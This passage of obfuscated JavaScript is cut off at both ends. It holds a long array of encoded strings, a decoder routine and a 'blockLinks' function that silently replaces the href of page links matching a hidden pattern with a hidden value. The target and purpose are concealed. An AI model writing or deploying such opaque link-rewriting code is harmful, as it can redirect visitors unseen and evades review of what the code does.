6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var 